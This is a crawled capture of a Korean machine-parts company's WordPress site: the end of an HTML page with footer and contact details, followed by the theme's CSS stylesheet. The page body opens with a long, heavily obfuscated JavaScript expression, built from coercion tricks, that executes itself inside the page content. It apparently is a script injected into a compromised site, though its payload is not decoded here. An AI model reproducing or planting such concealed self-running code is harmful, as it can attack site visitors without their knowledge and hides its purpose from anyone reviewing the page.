+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[!+[]+!+[]]+$[14]+$[23]+$[13]+$[24]+$[25]+$[26]+$[13]+([]+[]+{})[+!+[]]+$[27]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[28]+$[28]+$[3]+$[29]+([]+[]+{})[+!+[]]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[30]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[30]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[30]+$[46]+$[24]+$[5]+$[36]+$[49]+$[35]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
	        	    
            </div>
            
            
    </div><!-- end #content_container -->	
</div><!-- end #main_container  -->
<div id="footer_area">
<div id="bottom_menu">
<ul>
<li><a href="http://jueuntech.com/intro/02-2/">회사소개</a></li>
<li><a href="mailto: jueuntech@hanmail.net">CONTACT US</a></li>
<li><a href="http://jueuntech.com/products/">제품소개</a></li>
<li><a href="http://jueuntech.com/customer/qna/">Q&A</a></li>
<li><a href="javascript:;" onclick="window.open('http://jueuntech.com/wp-content/themes/jueuntech/cu_email.php','','scrollbars=yes,resizable=no,width=517,height=263');" onfocus="blur()">이메일 무단수집거부</a></li>
<li class="last"><a href="http://jueuntech.hmtkd.kr/wp-admin/" target="_blank">관리자</a></li>
</ul>
</div>

<div id="footer">
    <div id="copyright">
        <p>
            상호 : 주은정공 &nbsp;|&nbsp; 대표 : 박삼병 &nbsp;|&nbsp; 사업자번호 : 604-36-67291<br />
            <strong>618-141 부산시 강서구 대저1동 3645-11번지</strong> &nbsp;|&nbsp; Tel : 051) 305 -5561~2/010 -5558 -4317  &nbsp;|&nbsp; Fax : 051) 305 -5563<br />
            개인정보책임자 : 박삼병 &nbsp;|&nbsp; 이메일 : jueuntech@hanmail.net  <br />
            Copyright &copy; 2026 PIBS. All Rights Reserved. <a href="pibs.co.kr" target="_blank">Design by 메이크디자인</a>
        </p>
  </div>
</div><!-- end #footer  -->
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jueuntech.com/wp-content/themes/jueuntech/style.css
body_size: 58150
content:
/*
Theme Name: jueuntech (주은정공)
Theme URI: http://pibs.co.kr
Description: 
Author: PIBS (김현주)
Author URI: http://www.pibs.co.kr/
Version: 1.0

License:
License URI:
*/

/***************************************/
/* WORDPRESS CONTENT */
/* Copy of style_editor.css */
/* If you edit this part think to edit the equivalent part on the file style_editor.css */
/***************************************/
#the_content h1, #the_content h2,#the_content h3,#the_content h4,#the_content h5,#the_content h6,#the_content p,#the_content blockquote,#the_content pre,#the_content a, #the_content em, #the_content small, #the_content strong, #the_content div, #the_content ol, #the_content ul, #the_content li{
	font-family: Arial, Helvetica, dotum, sans-serif;
	font-size:13px;
}
#the_content p{line-height: 20px; margin-bottom: 20px; font-size: 12px; color: #222;}
#the_content a { color:#65A7CE; font-weight: bold; text-decoration:none}
#the_content a:hover{text-decoration:underline}
#the_content p{ margin-bottom:20px; line-height:19px; }
#the_content i, #the_content em{ font-style: italic;}
#the_content b, #the_content strong { font-weight: bold}

#the_content ul, #the_content ol{margin:13px 0; padding-left:40px}
#the_content ol{list-style-type: decimal;}
#the_content ul{list-style-type:disc;}

#the_content h1, #the_content h2, #the_content h3 ,#the_content h4 ,#the_content h5, #the_content h6 { font-weight:bold;  margin:25px 0; color:#111; background:none; border:none}
#the_content h1{font-size: 26px;}
#the_content h2{font-size: 20px;}
#the_content h3{ font-size: 16px;}
#the_content h4{ font-size: 13px}
#the_content h5{ font-size: 12px}
#the_content h6{ font-size: 12px; font-weight:normal}

/***************************************/
/* GENERAL */
/***************************************/
body{background:#0b477b url(images/common/bg_01.gif) center top repeat-y;margin-left: 1px;}
.wrap{ width: 980px; margin:0 auto; clear: both;}
#main_container_inner{ width:100%}
a{ text-decoration:none;}

/***************************************/
/* HEADER */
/***************************************/
#header{position: relative; height: 99px; width: 1000px; margin:auto; z-index: 9999;}
#header_top{ height: 26px; position:relative; background: #bcbcbc;}

/*LOGO*/
#logo_top{position:absolute; left: 10px;z-index: 9999;}

/*LOGIN MENU*/
.menu-top-container{ position:absolute; right: 0; top: 6px; color:#fff}
#menu-top li { float:left;}
#menu-top li a{ display:block; float:left; color:#999; font-size:11px; padding:0 10px; color: #fff; font-size: 14px;}
#menu-top li:last-child a { border-right:none}
#menu-top li a:hover{ color:#307FAD}


/*MENU FULL DROPDOWN*/
#full_dropdown{float: left;width: 980px;position: absolute;  left: 10px; z-index: 999;background: rgb(255, 255, 255); background: rgba(255, 255, 255, 0.9);}
#full_dropdown #main_menu{ width: 774px; margin:auto; float: right;}
#full_dropdown #main_menu li{ float:left; position:relative}
#full_dropdown #main_menu li a{ float:left; display: inline-block; font-size:14px; font-weight:bold; color:#444; font-family:Arial, Helvetica, sans-serif; text-align: left;}
#full_dropdown #main_menu ul{ display:none; z-index:99; position:absolute; left:0; top: 73px; padding-bottom:20px;}
#full_dropdown #main_menu ul li{ float:none; display:block;}
#full_dropdown #main_menu ul li a{ display: block; width: 120px; clear: both; font-size: 12px; padding: 10px 15px;}
#full_dropdown #main_menu ul li:first-child a { border-top:none;}
#full_dropdown #main_menu ul li a:hover{ color:#267daf}

/*MENU INLINE DROPDOWN*/
/*#inline_dropdown {position:relative;margin:0 auto;width:1000px;padding:0;background:url(images/top/menubar.gif) no-repeat;height:75px;}*/
#inline_dropdown { float: left;
width: 980px;
position: absolute;
left: 10px;
z-index: 999;
background: white;
background: rgba(255, 255, 255, 0.9);}
#inline_dropdown ul li{ float:left; position:relative; width: 153px;}
#inline_dropdown ul li a{ float:left; display: inline-block; font-size:14px; font-weight:bold; color:#444; font-family:Arial, Helvetica, sans-serif; text-align: center;}
#inline_dropdown ul{ width: 774px; margin:auto; float: right;}
#inline_dropdown li{float:left;text-align:center;position: relative;}
#inline_dropdown li ul {position:absolute;top: 53px; left:0; display:none; width: 700px; left: -20px;z-index: 99;}
#inline_dropdown #last ul {left: -19px;}
#inline_dropdown li ul li{width: 100px;text-align:left; float:left;width: auto;background: #083564;}
#inline_dropdown li ul li a{color: #FFF;font-size:12px;font-weight:bold;text-decoration:none; padding: 10px 15px;}
#inline_dropdown #main_menu ul li:last-child a{ left:-170}
#inline_dropdown li ul a:hover {color:#267daf;font-size:12px;font-weight:bold;text-decoration:none;}

/*MENU SINGLE DROPDOWN*/
#single_dropdown #main_menu ul{ display:none; z-index:99; background-color: #fff; position:absolute; height:450px; left:0; top:30px; padding-bottom:20px; border: 1px solid #DDD; border-top: none;}
#single_dropdown #main_menu ul li{ float:none; display:block;}
/*#menu_main ul li a{ display: block; width: 80%; clear: both; font-size: 14px; padding: 10px 10%; border-bottom:#d65100 1px solid; border-top: #ffa63e 1px solid;}*/
#single_dropdown #main_menu ul li a {display: block; clear: both; line-height: 30px;  font-size:14px;   color: #313B44;border: none;text-align: left;padding: 0 0 0 10px;width: 132px;}
#single_dropdown #main_menu ul li:first-child a { border-top:none; background:transparent url('images/menu_shadow_bg.png') repeat-x top left scroll;}
#single_dropdown #main_menu ul li:last-child a{ border-bottom:none;}
#single_dropdown #main_menu ul li.dropdown_last_child a { border-bottom:none; } /*IE8 HACK*/
#single_dropdown #main_menu ul li a:hover{ background-color: #C7D7E6;}
#single_dropdown .jquery_dropdown{background-color:#ff7800, color:#fff}
/*
#single_dropdown #main_menu{ width: 750px; margin:0 auto; float: right;}
#single_dropdown #main_menu li{ float: left; position:relative; margin: 0 2px;}
#single_dropdown #main_menu li ul li{ margin: 0}
#single_dropdown #main_menu li a{ float: left; display:inline-block; color:#fff; font-size: 16px; line-height:30px; font-weight:bold; color: #252525; width: 144px; text-align: center; border: 1px solid #fff; border-bottom: none;}
#single_dropdown #main_menu li a:hover, #menu-main li a.jquery_dropdown{ color: #004282; border: 1px solid #DDD; border-bottom: none;}
#single_dropdown #single_dropdown {float: left; width: 100%; position: absolute; right: 0; bottom: 0; border-bottom: 4px solid #F3F3F3;}
*/
#single_dropdown #main_menu{ width: 960px; margin:0 auto; background: rgb(206, 206, 206); float: left; width: 960px;}
#single_dropdown #main_menu li{ float: left; position:relative; margin: 0 2px;}
#single_dropdown #main_menu li ul li{ margin: 0}
#single_dropdown #main_menu li a{ float: left; display:inline-block; color:#fff; font-size: 14px; line-height:30px; font-weight:bold; color: #252525; width: 144px; text-align: center; border-bottom: none;}
#single_dropdown #main_menu li a:hover, #menu-main li a.jquery_dropdown{ color: #fff; border-bottom: none;}
#single_dropdown #single_dropdown {float: left; width: 100%; position: absolute; right: 0; bottom: 0; border-bottom: 4px solid #F3F3F3;}

/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php{ overflow-y: scroll;}
#pibs_slider{width:700px;  position:relative; margin-bottom: 20px; float:left;}
#pibs_slides_wrap{ top:0; left:0; float: left;}
#pibs_slider_menu {float: left;width: 100%;padding: 10px 0;border-top: 1px solid #CCC;border-bottom: 1px solid #CCC; margin-bottom: 20px; }
#pibs_slider_menu li{ float:left;}
#pibs_slider_menu a {background: none;color: #333; font-size:12px; font-weight:bold; border-right:1px solid #ddd; padding:0 20px}
#pibs_slider_menu a:hover {background: none;color: #8CBEDB;}
#pibs_slider_menu a.current {background:none;color:#267DAF;}
#pibs_slider_menu a:hover.current {background:none;color:#267DAF; cursor: default;}
#pibs_slider_menu .coda-nav #slider_business-nav-ul{ margin-left:0 !important; }


/***************************************/
/*SIDEBAR MENU*/
/***************************************/
#header .menu li ul li ul{ display:none} /* Hide the "sub sub menu" ^^ on the header main menu */

/*Tricks the sidebar menu with css*/
#sidebar .menu li, #sidebar .menu .sub_sub_menu ul{ display:none;}

#sidebar .menu .current-menu-item.sub_sub_menu ul,
#sidebar .menu li.current-menu-parent,
#sidebar .menu li.current-menu-parent ul li,
#sidebar .menu li.current-menu-item,
#sidebar .menu li.current-menu-item ul li,
#sidebar .menu .current-menu-ancestor, 
#sidebar .menu .current-menu-ancestor li, 
#sidebar .menu .sub_sub_menu.current-menu-ancestor ul { display:block}

#sidebar .menu .current-menu-item.sub_sub_menu ul ul,
#sidebar .menu .current-menu-ancestor.sub_sub_menu ul ul { display:none}

/*Style the sidebar menu*/
#sidebar .menu li ul{ padding: 10px; background: #fff;}
#sidebar .menu li ul ul{ background: #efefef;}

#sidebar .menu a{ color: #333; font-size:20px; font-weight:bold; padding: 2px 0; display:block}
#sidebar .menu ul a{ color: #267DAF; font-size:14px; font-weight:bold;}
#sidebar .menu .sub_sub_menu ul a{ color: #646464; font-size:12px; font-weight:normal}
#sidebar .menu .sub_sub_menu ul li.current-menu-item a{ color:red}


/***************************************/
/* MAIN */
/***************************************/
#content_container {width: 745px;float: right;margin-top: 10px;}

#slideshow img, #slideshow a{ display:none}
#slideshow img:first-child, #slideshow a:first-child{ display:block}

#slideshow_container {
    position: relative;
    z-index: 0;
	margin-bottom: 20px;
}
#slideshow_nav {
    position: absolute;
    right: 20px;
    bottom: 10px;
    z-index: 80;
}
#slideshow_nav a {
    display: inline-block;
    padding: 4px 8px;
    background-color: #000;
    margin: 2px;
    color: #fff;
}
#slideshow_nav a.activeSlide{ background-color:#405968}

#home_flash{ width: 980px;}
#home_flash iframe{width: 300px; height: 200px; border:none}

#home_board {
    float: left;
    width: 310px;
    height: 200px;
    margin-left: 20px;
}

#home_video {
    float: left;
    width: 310px;
    background: #333;
    margin-left: 20px;
    height: 200px;
}

.last_posts {width: 300px;float: left; margin: 20px 10px;}
.last_posts h2{ margin-bottom:15px;}
.last_posts h2 a{ font-size:14px; color:#333}
.last_posts h2 a:hover {  color:#267daf}

.last_posts li{padding-bottom: 4px ;margin-bottom: 3px;border-bottom: 1px dotted #ccc;}
.last_posts li a{ color:#333; display: inline-block; width: 230px;}
.last_posts li a:hover{ color:#267daf}
.last_posts li span{color:#999 ;vertical-align: top;}

#home_text {
    float: left;
    width: 310px;
    margin-left: 20px;
    margin-top: 20px;
    background: #eee;
    height: 200px;
}
#home_text p {
padding: 25px;
}


.panel-container div{ display:none}
.panel-container div.first{ display:block}
.etabs li{ float:left; position:relative; z-index:99}
.etabs li a { display:inline-block; font-weight:bold; color: #838383; padding: 0 15px 0 15px; line-height: 29px;}
.etabs li.active a{ color: #333; border: 1px solid #ddd; border-bottom: 1px solid #fff;}
.panel-container{ clear:both;border: 1px solid #ddd; padding: 10px; top:-1px; position:relative; margin-bottom: 0;  padding-bottom: 0; height: 159px;}
.panel-container li{ padding: 3px 0px 2px 15px;background: white url('images/main/board_list_item.jpg') no-repeat left center;}
.panel-container li a{ display:inline-block; width:200px; color:#333 ; padding: 3px 0 3px 3px;}
.panel-container li a:hover{color:#008FFF;}
.panel-container li span{ color:#999; font-size: 11px;}
.panel-container p.more { position: absolute; bottom: 0; right: 0;}
.panel-container p.more a{ background-color: #333; display:block; padding: 5px 10px; color: #fff;}

#home_product{
    margin: 5px 0;
    float: left;
}
#home_product .home_product_list{
    float: left;
}
#home_product .home_product_list li{
    float: left;
}

#main_middle{
    clear: both;
    padding-top: 39px;
    background: url(images/main/dot_bg.gif) repeat-x;
}
#main_middle #notice_area{
    float: left;
    width: 327px;
}

#main_middle #notice_area ul{
    clear: both;
    padding-top: 33px;
    padding-left: 21px;
}
#main_middle #notice_area ul li{
    padding-bottom: 18px;
}
#main_middle #notice_area ul li a{
    color: #504f4e;
    font-family: 돋움;
    font-size: 12px;
    text-align: left;
    width: 216px;
    overflow: hidden;
    display: block;
    float: right;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-bottom: 18px;
    padding-right: 10px;
}
#main_middle #notice_area ul li span{
    color: #504f4e;
    font-family: 돋움;
    font-size: 12px;
    float: left;
    padding-right: 14px;
}

#main_middle #quick_area{
    float: left;
}
#main_middle #quick_area .quick_meun{
    clear: both;
    background: #EBECED;
}
#main_middle #quick_area .quick_meun .quick_list{
    padding-top: 23px;
    margin-bottom: 16px;
    float: left;
}
#main_middle #quick_area .quick_meun .quick_list li{
    float: left;
    padding-left: 19px;
}
#main_middle #quick_area .online_btn{
    border-top: 1px solid #d1d1d1;
    clear: both;
    padding-top: 18px;
    margin: 0 19px;
    padding-bottom: 10px;
}

#main_middle #quick_area .online_btn a{
    text-align: center;
}
 
#main_middle #cs_area{
    float: left;
}

#main_middle #cs_area .call{
    clear: both;
    padding-top: 28px;

    padding-left: 24px;
}

#main_middle #notice_area .section_box_title{
    border-bottom: 4px solid #3ea5be;
    float: left;
    width: 327px;
}
#main_middle #quick_area .section_box_title{
    border-bottom: 4px solid #3863AE;
    float: left;
    width: 328px;
    background: #fff;
}
#main_middle #cs_area .section_box_title{
    float: left;
    border-bottom: 4px solid #76b544;
    width: 325px;
}
.section_box_title h2{
    float: left;
    padding-bottom: 7px;
    padding-left: 21px;
}
.section_box_title a{
    float: right;
    padding-right: 10px;
}


/*sub*/
#subtop{background:url(images/sub/sub_top.jpg) no-repeat;height: 131px;}
#content_container .title_area{
    background: #eeeff3;
    color: #32506c;
    font-weight: bold;
    font-family: '나눔고딕', '돋움';
    float: left;
    width: 745px;
    height: 68px;
    margin-bottom: 20px;
}

#main_container .sub_title{
    position: relative;
    width: 980px;
}
.page-template-default #main_container .sub_title h1{background:url(images/sub/sub_title03.png) no-repeat;position: absolute;top: 46px;left: 207px;width: 315px;height: 56px;}
.single-facility_01 #main_container .sub_title h1{background:url(images/sub/sub_title03.png) no-repeat;position: absolute;top: 46px;left: 207px;width: 315px;height: 56px;}  
.parent-pageid-68 #main_container .sub_title h1{background:url(images/sub/sub_title01.png) no-repeat;position: absolute;top: 46px;left: 207px;width: 315px;height: 56px;}
.post-type-archive-products #main_container .sub_title h1{background:url(images/sub/sub_title02.png) no-repeat;position: absolute;top: 46px;left: 207px;width: 315px;height: 56px;}
.archive #main_container .sub_title h1{background:url(images/sub/sub_title02.png) no-repeat;position: absolute;top: 46px;left: 207px;width: 315px;height: 56px;} 
.single-products #main_container .sub_title h1{background:url(images/sub/sub_title02.png) no-repeat;position: absolute;top: 46px;left: 207px;width: 315px;height: 56px;}
.parent-pageid-77 #main_container .sub_title h1{background:url(images/sub/sub_title04.png) no-repeat;position: absolute;top: 46px;left: 207px;width: 315px;height: 56px;}
.parent-pageid-114 #main_container .sub_title h1{background:url(images/sub/sub_title05.png) no-repeat;position: absolute;top: 46px;left: 207px;width: 315px;height: 56px;}
